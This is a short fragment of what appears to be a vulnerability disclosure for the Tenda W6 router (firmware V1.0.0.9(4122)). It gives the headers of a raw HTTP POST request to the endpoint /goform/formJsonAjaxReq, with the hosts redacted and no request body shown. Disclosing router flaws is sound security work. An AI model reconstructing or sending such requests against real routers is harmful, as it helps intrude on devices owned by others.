
VENDOR
Tenda 
PRODUCT
Tenda W6 V1.0.0.9(4122) 
RAW REQUEST
POST /goform/formJsonAjaxReq HTTP/1.0

User-Agent: Mozilla/5.0

Host: ████████████

Content-Type: application/json

Content-Length: 299

X-Forwarded-For: ██████████████

Referer: http://████████████:80/home.asp

Accept-Encoding: gzip
